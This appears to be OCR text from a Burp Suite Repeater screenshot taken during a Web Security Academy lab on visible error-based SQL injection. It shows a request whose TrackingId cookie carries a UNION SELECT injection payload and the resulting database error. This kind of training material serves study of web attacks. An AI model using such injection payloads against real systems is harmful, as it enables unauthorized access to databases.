 All labs | Web Security Acade
Lab: Visible error-based SQL
Visible error-based SQL injec
Vulnerable
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
1 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × +
Send Cancel Target: https://0aee003304a2f4c980de7b63008600e8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0aee003304a2f4c980de7b63008600e8.web-security-academy.net
3 Cookie: TrackingId=S4cO75X4KD79uTyr' union select null,null --; session=rcAAyTldw9akCfpymHZ4e7BbV4zwkIMu
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Search
0 highlights
Response
Pretty Raw Hex Render
ERROR: each UNION query must have the same number of columns Position: 66
ERROR: each UNION query must have the same number of columns Position: 66
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 22
Inspector
Notes
Done
2,554 bytes | 278 millis